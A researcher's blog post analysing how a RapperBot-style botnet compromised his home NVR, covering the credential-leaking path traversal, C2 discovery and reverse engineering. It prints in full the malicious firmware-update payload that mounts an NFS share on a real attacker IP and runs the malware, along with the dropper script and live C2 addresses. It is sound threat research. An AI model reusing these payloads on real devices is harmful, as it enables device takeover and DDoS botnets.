Ransomware, breach sharing, stealer logs, credentials, and cards. What has shifted and how to respond.

RapperBot: From Infection to DDoS in a Split Second

Tags:

This blog post may sound a bit personal. That’s because it is. It is also a long story, so you might want to grab yourself some coffee (or your favorite beverage).

It was just another day at the office. My home office, that is. I like my home office, it is in the bottom part of my house, like a basement, but only half buried since the house was built on a slope. I’ve been working remotely since long before COVID, so I had no trouble adjusting when that happened. And I’ve been building this office for over 10 years, so I have a fair amount of equipment down here. Well, it is more like a lab/workshop than an office, to be honest. Working at Bitsight is fantastic and, for me, this is one of the reasons. Don’t get me wrong, I love the people and our beautiful Lisbon office, but I really like being able to work from my home lab. And everyday it feels like I'm going to work outside my house because the upper floor is not connected to the lower floor. So I have to exit the upper level, go outside, walk around the house, and enter my "office."



Anyway, a couple of months ago I was going down to the office and just before I closed the door (on the upper level) I noticed my security cameras. I have a homemade set-up with an old screen just next to the front door connected to the NVR (network video recording) with all my cameras. The screen displayed an “Upgrade” message and a progress bar. Yes, the Philips 150S4 is over 20 years old and still works flawlessly, but try to ignore that for a second.

It hit me in a split second: “I have been pwned!”. With a mix of panic and, I admit, excitement, I rushed to the ethernet cable and pulled it out while thinking that my Internet connection had been kind of slow in the last few days. “Was it related? Was someone spying on me? Is this new malware? Am I being paranoid and it was just a regular update that never happened before? Someone messed with the wrong NVR!”

The old monitor might already be a hint for the reader: I have a severe problem with getting rid of old stuff which, every once in a while, comes in handy. It turns out that I have a couple of old 18 Port, 10 Base-2/5/T Ethernet Workgroup hubs sitting on the shelf for over 20 years. They are 10 Mbit hubs and still have both a BNC port and 25 pin Serial port, that is how old they are! But if you pair one with a running Raspberry PI, it takes literally zero time to set up a sniffing environment that naturally limits any potential DDoS traffic because it simply can’t forward packets any faster. And given that it is a hub and not a switch, all ports are mirrored. It took me no time to start sniffing the traffic in a controlled environment and I was so proud to have kept those hubs all this time so they can play a part in this story!

I know there are many ways to set this up, but let me keep the joy of finally finding some use in some very old network devices.

Network reconnaissance



I plugged the NVR to the Hub and bam: it lit up like a christmas tree with packet collision warning light bright and shiny. I was right to use the Hub although, to be fair, my suspicions were very dim about the DDoS at that time. I thought it was more likely to be the video feeds from the cameras to the NVR filling up the traffic cap, since the cameras are high definition and the Hub is, well, 20 years old.

But it wasn’t the camera’s video feed at all. It was a UDP flood clogging, massively spamming out packets with random content to some target IP addresses on port 80.



Further packet analysis also showed TCP scans to random IP addresses, mainly on port 23. The network traffic clearly showed my NVR was both scanning the Internet for open Telnet (mostly) and participating in some kind of UDP DDoS campaign, targeting IPs on UDP port 80 (probably trying to get traffic accepted by misconfigured firewalls that allow all traffic on port 80, both TCP and UDP).

The question is, what ordered the attack? Clearly some malware must be running, and there has to be command and control (C2) communications happening to define the DDoS targets before it starts. Sure enough, there was a connection to a rogue IP, on the always suspicious port 4444. Several other obvious questions started to arise. How does the malware find the C2 IPs? Is it hardcoded? Is it DNS based? The comms seem encrypted, what’s the key and protocol format? And how did the malware get in the NVR in the first place?

But by then I was facing an even bigger problem: it’s mid April, I’m jammed with work and I was just days away from leaving for RSAC and after that straight to GISEC. I had no time to look into this riddle! I had to put everything on standby and go pack…

Just before I left for RSAC, I was browsing around the network traffic and I noticed that the exploit chain used a NFS mount to download and execute binaries… NFS share which I proceeded to crawl, mount, monitor, and save locally every single file change in the NFS mount. I thought they might come in handy when I got back. And the binary hashes were not on VirusTotal, which built up my excitement!



Botnet killchain

Tempus fugit. Eventually I was able to get some to go back to this malware puzzle. I decided to fire up the traffic sniffer, connect the NVR to the Internet again, collect fresh information and start connecting the dots. While collecting new traffic information, I started to map out the timeline from my old logs to understand how my NVR went from a security device into an active malware bot, DDoSing the internet and slowing down my home traffic.



Just from analyzing the packet logs, it was possible to get a fairly solid idea on how it worked:

- The threat actor has a scan infrastructure finding several vulnerable NVRs models, including the brand and model I have. The scan IPs do not seem to be shared with other parts of the infrastructure.

- After identification of the vulnerable device, it runs an appropriated exploit against the target. It does not seem to spray the target with multiple exploits, but rather use the correct exploit.

- The exploit tries to download and execute a binary from a malware repository. In the case of my NVR, the exploit mounts a remote NFS(!?) filesystem and executes the malware binary.

- The malware tries to solve and get the TXT record of a set of hardcoded domains via hardcoded DNS server IPs.

- The TXT records contain a list of C2 IP addresses. The malware connects to one IP at a time until a successful C2 connection is established and it is now under control of the botnet operators.

- The malware can scan the Internet for open ports (a lot of activity seen on Telnet, TCP port 23).

- It also can be commanded to conduct DDoS attacks.

If you are used to looking at malware this should be familiar to you. And if you find immediate similarities to Mirai, you'd be completely right.

Step by step details

Scanning and exploiting



The scanner basically scans for exposed webservers and fingerprints vulnerable devices that are exposed directly to the Internet. You might not be aware that you have an exposed device, or that your device just decides to use UPnP to open a port on your router (like mine did). After that, it runs targeted exploits against the device.

In the case of my NVR model, there were two steps involved. The first part of the exploit chain involved a path traversal in the webserver to leak valid administrator credentials, both hashed and in cleartext. In the second step a direct connection to the administration TCP port, leveraging the gathered credentials, is used to push a fake firmware update.

The exploit seems to be a zero day. The path traversal was similar to others found in the wild, but not quite the same. It targets the webserver, running on port 80, and downloads two account files (Account1 and Account2) which contains a lot of information about the device users:

GET /xxxxxxxxxxxxxxxxxxxxx/Account2 HTTP/1.1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx Host: xxx.xxx.xxx.xxx User-Agent: Python-urllib/3.8 Connection: close HTTP/1.1 200 OK Content-type: text/plain Server: uc-httpd/1.0.0 Cache-Control: max-age=2592000 Connection: Close { "Groups" : [ { "AuthorityList" : [ "ShutDown", ... "Replay_16" ], "Memo" : "administrator group", "Name" : "admin" }, ... ], "Users" : [ { "AuthorityList" : [ "ShutDown", ... "Replay_16" ], "EMail" : "", "Group" : "admin", "Mac" : "", "Memo" : "admin 's account", "ModifyTime" : "2021-01-13 21:12:10", "Name" : "admin", "Password" : "xxxxxxxx", "Plain" : "xxxxxxxx", "Reserved" : true, "Sharable" : true, "UnlockPattern" : "" }, ... { "AuthorityList" : [ "Monitor_01", ... "Monitor_16" ], "Group" : "user", "Memo" : "default 's account", "ModifyTime" : "", "Name" : "default", "Password" : "OxhlwSG8", "Plain" : "tluafed", "Reserved" : false, "Sharable" : false } ] }

In particular, it contains the hashed password and the plaintext password because… reasons?

It also contains a default user that I now finally know its password.

The attacker now knows the administrator password and proceeds to connect to the device's administrative port, running on TCP port 34567. I did not fully reverse engineered the protocol that is used, but the attacker seems to have done so, because it is clear that he is able to log in with the credentials stolen and proceed to execute a firmware update:

The TCP stream clearly shows the initial packet with the hashed admin credentials. It also shows the content of the update, with a recognizable header “PK.” Could the firmware update be just a zip file? Yes, it could. It is simply a file named InstallDesc which had the following JSON payload:

{

"UpgradeCommand": [

{

"Command": "Shell",

"Script": "cd /var;umount -f z;mkdir z;mount -o intr,nolock,exec

104.194.9.127:/nfs z;z/z;umount -f z;((cat .r||ls .r)&&(sleep 172800||busybox sleep 172800));rm -rf z .r"

}

],

"Hardware": "SkipCheck",

"SupportFlashType": [

{

"FlashID": "SkipCheck"

}

],

"DevID": "SkipCheck",

"Vendor": "SkipCheck",

"CompatibleVersion": -1,

"CRC": "SkipCheck"

}

The ‘update’ runs a set of bash commands, which basically mount a remote NFS share and runs a malicious file, the actual malware, straight from that share. I already knew it was downloaded from that IP using NFS by looking at the network logs but I was still puzzled. Why use NFS and not just some other simpler way to download and execute? Was it to evade detection perhaps?

It wasn’t until I tried to modify and exploit my own NVR (because I feel I also deserve to be root on it) that I was able to figure out why the use of NFS. The busybox binary that runs on the NVR was compiled with very little support for other tools. No curl, no wget, no ftp, no netcat, no /dev/tcp support. Not even the ping command! After some digging and fighting with my payload, one command was available so I could explore the NVR from the inside: telnet. After running the attacker exploit with a modified payload to spawn telnet on port 2323, I was finally in.

telnet 192.168.0.239 2323 Trying 192.168.0.239... Connected to 192.168.0.239. Escape character is '^]'. /var # id /bin/sh: id: not found /var # whoami# busybox --help BusyBox v1.20.2 (2019-08-22 14:36:01 CST) multi-call binary. Copyright (C) 1998-2011 Erik Andersen, Rob Landley, Denys Vlasenko and others. Licensed under GPLv2. See source distribution for full notice. Usage: busybox [function] [arguments]... or: busybox --list or: function [arguments]... BusyBox is a multi-call binary that combines many common Unix utilities into a single executable. Most people will create a link to busybox for each function they wish to use and BusyBox will act like whatever it was invoked as. Currently defined functions: ash, awk, cat, chmod, cp, cttyhack, dd, df, dhcprelay, dmesg, dumpleases, echo, fdisk, free, getty, halt, hush, ifconfig, init, insmod, kill, killall, linuxrc, ln, login, ls, lsmod, lzcat, lzma, mkdir, mkdosfs, mkfs.vfat, mknod, mount, msh, mv, netstat, passwd, ping, poweroff, ps, pwd, readahead, reboot, rm, rmmod, route, sed, sh, sleep, tar, telnetd, tftp, top, touch, udhcpc, udhcpd, umount, unlzma, unxz, unzip, vi, xz, xzcat /var #

No wonder the attackers choose to use NFS mount and execute from that share, this NVR firmware is extremely limited, so mounting NFS is actually a very clever choice. Of course, this means the attackers had to thoroughly research this brand and model and design an exploit that could work under these limited conditions.

The attacker also was observed to brute force the admin password. This further cements the idea that they have solid knowledge of the device and the protocols it uses.

Download and execute

It is now clear how the exploit works and how it downloads and executes the payload from the NFS share. The malware is a file named z, executed after mounting the /nfs share on the NVR device under the directory also named z.

"cd /var;umount -f z;mkdir z;mount -o intr,nolock,exec 104.194.9.127:/nfs z;

z/z;

umount -f z;((cat .r||ls .r)&&(sleep 172800||busybox sleep 172800));rm -rf z .r"

Given it is a NFS share, nothing keeps me from mounting it and exploring a bit. I want to try to understand the malware. The share, however, hosts many different files for several ARM versions and the z file seems to be just a script.

root@localhost:~/nfs-104.194.9.127# ls -la total 5736 drwxr-xr-x 2 root root 4096 Apr 15 10:48 . drwxr-xr-x 10 root root 4096 Apr 15 10:59 .. -rwxrwxrwx 1 root root 105424 Apr 21 13:44 armv4eb -rwxrwxrwx 1 root root 60826 Apr 21 13:44 armv4eb.gz -rwxrwxrwx 1 root root 108396 Apr 21 13:44 armv41 -rwxrwxrwx 1 root root 61304 Apr 21 13:44 armv41.gz -rwxrwxrwx 1 root root 108444 Apr 21 13:44 armv51 -rwxrwxrwx 1 root root 61359 Apr 21 13:44 armv51.gz -rwxrwxrwx 1 root root 108756 Apr 21 13:44 armv61 -rwxrwxrwx 1 root root 60849 Apr 21 13:44 armv61.gz -rwxrwxrwx 1 root root 118792 Apr 21 13:44 armv71 -rwxrwxrwx 1 root root 66446 Apr 21 13:44 armv71.gz -rwxrwxrwx 1 root root 189 Feb 21 00:28 e -rwxrwxrwx 1 root root 160 Apr 14 06:28 f -rwxrwxrwx 1 root root 41 Apr 14 07:40 h -rwxrwxrwx 1 root root 158 Apr 21 23:49 k -rwxrwxrwx 1 root root 166 Feb 17 22:31 l -rwxrwxrwx 1 root root 164 Apr 7 08:58 n -rwxrwxrwx 1 root root 170 Apr 14 08:05 p -rwxrwxrwx 1 root root 87980 Apr 14 07:30 sarmv51 -rwxrwxrwx 1 root root 168 Apr 17 22:28 t -rwxrwxrwx 1 root root 209980 Apr 14 07:54 tarmv41 -rwxrwxrwx 1 root root 209940 Apr 14 07:35 tarmv51 -rwxrwxrwx 1 root root 218440 Apr 14 07:54 tarmv61 -rwxrwxrwx 1 root root 230816 Apr 14 07:54 tarmv71 -rwxrwxrwx 1 root root 146 Feb 17 08:05 u -rwxrwxrwx 1 root root 168 Apr 17 22:27 z root@localhost:~/nfs-104.194.9.127# cat z #!/bin/sh cd /var rm -rf .r ./z/armv71 memes && (> .r; exit) ./z/armv61 memes r && (> .r; exit) ./z/armv51 memes r && (> .r; exit) ./z/armv41 memes r && (> .r; exit)

The exploit was very targeted but the script, however, tries to run every ARM version binary just in case. To be fair, it is not a terrible approach and it is the most likely to succeed.

Each binary is a static, stripped and string encrypted binary which makes reversing harder and slower. It deletes itself from the file system after running, has anti debugger tricks and is generally not straightforward to look at from a reverse engineering perspective.

One of interesting decrypted strings that led me to think this was RapperBot was this particular one:

"Donate $5,000 in XMR to (48SFiWgbAaFf75K5sRSEEr4iDcxrevFzVmhgfb6Qudss52JK8cCR8bmUxNBPN2VmqDTucJL3eabiZc5XRYVGKb h6BH58ytk) to be blacklisted from this and future botnets from us. Contact: [email protected] with TxID and IP Range/ASN"

I mean, maybe this one string with the payment address shouldn’t be encrypted? Anyway, that email together with some internal conversations eventually led me to RapperBot, but only after some weeks in the dark. But I’ll get to that and to reversing these binaries a bit later.

At this point, there were already submissions in VirusTotal for all of the binaries available in the NFS mount:

FILENAME | SHASUM SHASUM SHASUM SHASUM SHASUM SHASU | VT First Submission Date armv4eb | e3ea091e86e439d3b8f6410c2f6d75642de9acdf | 2025-04-22 16:25:13 armv4l | ab05f0253641008f61235ff9b46b04f44d735501 | 2025-04-22 16:25:11 armv5l | 5813d7e4d886d6ad629807e73e286b3d77d3f915 | 2025-04-22 16:25:08 armv6l | 262a2bd2f70ae363664205a7f6954b6c4a483275 | 2025-04-22 16:25:07 armv7l | 83a1cb488346dbbb000d32c483673a1f40606df3 | 2025-04-22 16:25:11 sarmv5l | 5ab15468ac13dcc1f1bf664892ba30302b1fda67 | 2025-02-17 07:45:12 tarmv4l | aae3b35e3ef542dd34a08abbfcab5b55e7c8e8a4 | 2025-02-17 04:44:57 tarmv5l | edc837115fba58fb6ad7924d91ba1b8bc4718cfa | 2025-02-17 04:39:57 tarmv6l | 42c078a6167575acd985bf5ee03b8bc00556de3d | 2025-02-17 04:40:02 tarmv7l | 04202bbb853932243d1e3b0c1cf97df72f9c6349 | 2025-02-21 00:27:44

Interesting to note, some files have detections far back in February. There are also many different scripts besides the z script, but I’ll get to that in a bit.

Command and control discovery and comms

After execution, the malware in the NVR deletes itself from the filesystem (if it was there) and runs from memory. It forks and alters its own process names. There seems to be no persistence mechanism, likely relying on continuous reinfection.

As previously mentioned, the malware has some hardcoded DNS names that it tries to resolve using two DNS servers, 1.1.1.1 and 65.21.1.106. But the DNS names are not solved as the C2 IP addresses directly, but rather it is their TXT records that contain the information about the C2 IP addresses as a pipe separated list:

iranistrash.libre: type TXT, class IN Name: iranistrash.libre Type: TXT (16) (Text strings) Class: IN (0x0001) Time to live: 0 (0 seconds) Data length: 58 TXT Length: 57 TXT: 4.3.2.1|82.24.200.59|62.146.235.220|185.224.3.231|1.2.3.4 pool.rentcheapcars.sbs: type TXT, class IN Name: pool.rentcheapcars.sbs Type: TXT (16) (Text strings) Class: IN (0x0001) Time to live: 60 (1 minute) Data length: 26 TXT Length: 25 TXT: 82.24.200.45|82.24.200.45

On the first TXT record, the list seems to be between two delimiters: 4.3.2.1 and 1.2.3.4. The second TXT record, however, seems to be just a straight list, with the same IP. Back in July only 65.21.1.106 responded to the DNS resolution requests and the answer shows that the C2 infrastructure has rotated too.

% dig -t txt iranistrash.libre @65.21.1.106 ; <<>> DiG 9.10.6 <<>> -t txt iranistrash.libre @65.21.1.106 ... ;; QUESTION SECTION: ;iranistrash.libre. IN TXT ;; ANSWER SECTION: iranistrash.libre. 1 IN TXT "1.2.3.4|185.218.87.28|194.226.121.51|188.92.28.62|192.145.28.71|45.89.63.25|185.218.87.29|1.2.3.4" ...

After getting the C2 list, the malware connects to each IP until it finds one with which it can establish a proper connection and starts to exchange encrypted packets with the C2. The C2 will now take charge, ordering the bot to scan, perform DDoS attacks and other activities.

It is relevant to note that .libre is a top-level domain not recognized by standard DNS infrastructure. It is part of the OpenNIC project, which is an alternative DNS root operated independently of ICANN. The malware circumvents this limitation by directly querying an OpenNIC resolver (65.21.1.106), effectively bypassing standard DNS resolution paths and enabling the use of domains that are more resistant to takedown or detection via conventional monitoring mechanisms.

The natural thing to do next is to grab the binaries and start reversing away, designing config extractors, comms decryptors and so on but… something happened.

Something wrong is not right

I’m not a threat researcher and I do work with a team full of threat researchers, but I admit I was annoyed enough to take this personally. It was my NVR, my cameras, I wanted to know what happened by myself and swore I wouldn’t stop until I did.

So I set up a Raspberry PI QEMU image in order to run the ARM binaries and examine the guts of the malware in action, at the same time that I fire up Ghidra, WireShark, and some of my tools. I knew already that it wasn’t going to be dead simple, i.e.:

% file armv71 armv71: ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, stripped % strings -10 armv71 O`{d~h(l)|ymh)l`)?y){fn{1zz +:#%:/$$*/d^8~J qjyvqk|xljykp6tqzj}d{pmj{pw~pwttaoww|6tqzj}dq m}kkqup}}}6tqzj} +'ar+sepql`kc m&^4m70#, &~/B u+0sw^16w:::++!7 $w:16w+0$/9, :0?z?3+?/(576X Lgf|im,(,~$888(af(PEZ((|g( <0|Na_oj1Inn?c{Z[IMMz<alKpzm~Nr^e`onj>Y)}1{(::BC0kKZ0j e|pJFXF:^Ae\\)\\|\\)kBD;mja&RK=PZQ^0c} >'Je=0Ql:|(lg(jm(jdidkcda|ml(nzge(|`a`(if1(n)|zm(jg|fm|((nzge(){&(Kgf|ik| 2(`gz(mh2a{m)x&fml( a|`(\\pAL(if1(AX(Zifom'|F[ {l)F^bea|icm&gke8| t{|)f&~gq{&fdt{|)f9d&oggodm&gket{|}f;&d&oggodm&gket{|}f&~gax{|}f|&k get{|}f&afm|&fm| e/>e)8/9%&d%$,J #(mxodchk# ++-8<rhx-@gg <s0d)88$!)+<' 8g0 <s$c0&s%8d)88$!)+<' 8g0%s$s9uxfqd!%)/-g?~*8dbgbs9uxfph |rrg:v(<~ar dhlibsdnhni= 1+0 -6Iwxpzim>PJ>/.0.%>Iwp(%>*f(*7~_nnr(I{l(uwj1+)>0~(>6VUJSR2>rwu(y?{y[uq7>)v|qs{1/~-*0.0.0.>M Tvcpuwxc,7)91TXzpwmvjg^9Pwm|u9Txz9VJ9A9)(?)(F,.09XiIuN|(RPm6,.+7*/9|RQMTU5U9pr|9^|zrv09Zqkvt|6(*~7)7)9Jx xkp6,* .7*/

Ok, encrypted strings and static stripped binary. I had it worse, but it was annoying. The executable would self delete, so I need to copy it before each run. It would fork multiple times, it would kill itself and/or GDB because it would detect being debugged. It took me a while before I got it instrumentalized as I wanted, and then I looked at the traffic.



There was no DNS request for those domains! In fact, the DNS requests going out were strange, looked like DGA (Domain Generation Algorithm) host names and the replies were surely at least encoded!

What was going on? Why am I getting such different results? I was confused for a while until I realized I was actually looking and running the wrong binary. I updated my binaries with newer versions and the behavior had changed! Could it be a completely different malware or an evolution of the old one?

Back to the drawing board!

Botnet killchain V2

It was clear I had to analyse the traffic again to gain an understanding of what was going on. The behaviour turned out to be similar but with interesting and important nuances: not only the binaries are different, but the IPs that support the entire infrastructure are different too: the scanner and the C2s. One IP, however, remains the same: the malware repository (the accurate technical term is malware drop site, as my Threat Researcher colleagues point out).

Additional reconnaissance on the repository IP address showed more ports open than just the NFS one.

# nmap -p 0-65535 104.194.9.127 --open -sV Starting Nmap 7.60 ( https://nmap.org ) Nmap scan report for 104.194.9.127 Host is up (0.075s latency). Not shown: 65520 closed ports, 4 filtered ports PORT STATE SERVICE VERSION 1/tcp open tcpmux? 21/tcp open ftp pyftpdlib 2.0.1 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u4 (protocol 2.0) 111/tcp open rpcbind 2–4 (RPC #100000) 2049/tcp open nfs_acl 3 (RPC #100227) 7581/tcp open unknown 36433/tcp open tcpwrapped 41547/tcp open nlockmgr 1–4 (RPC #100021) 43129/tcp open mountd 1–3 (RPC #100005) 43297/tcp open mountd 1–3 (RPC #100005) 45879/tcp open mountd 1–3 (RPC #100005) 59891/tcp open tcpwrapped Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Strange ports are open, like port 1, 7581 or 36433, but some others are quite common like SSH and one that immediately grabbed my attention: FTP port 21. Does it have anonymous access? Yes, it does. Probably as a means to download and execute from other compromised systems, which support FTP transfers, so it makes sense. Here’s the content on July 16th:

Shell 1 0 drwxr-xr-x 1 root root 1024 Jan 1 1970 . 3 4 -rwxr-xr-x 1 root root 143 Jun 27 06:53 ./c 138 572 -rw-r--r-- 1 root root 581935 Jul 16 01:13 ./dropbearmulti 6 4 -rwxr-xr-x 1 root root 1423 Jul 2 07:32 ./f 7 4 -rwxr-xr-x 1 root root 709 Jul 2 07:32 ./g 98 4 -rwxr-xr-x 1 root root 568 Jul 9 15:59 ./i 8 4 -rwxr-xr-x 1 root root 983 Jul 13 17:24 ./k 9 4 -rwxr-xr-x 1 root root 988 Jul 13 17:24 ./l 10 4 -rwxr-xr-x 1 root root 382 Jul 2 07:32 ./m 11 4 -rwxr-xr-x 1 root root 1302 Jul 2 07:32 ./n 139 176 -rwxr-xr-x 1 root root 1779784 Jul 16 01:16 ./netcat 140 96 -rwxr-xr-x 1 root root 96644 Jul 16 03:09 ./netstat-mips 14 1 -rwxr-xr-x 1 root root 1437 Jul 2 07:32 ./p 12 4 -rwxr-xr-x 1 root root 1809 Jul 2 07:32 ./r 13 4 -rwxr-xr-x 1 root root 2148 Jul 19 10:55 ./s 14 4 -rwxr-xr-x 1 root root 4496 Jul 10 07:55 ./ss 32 4 drwxr-xr-x 1 root root 15 Dec 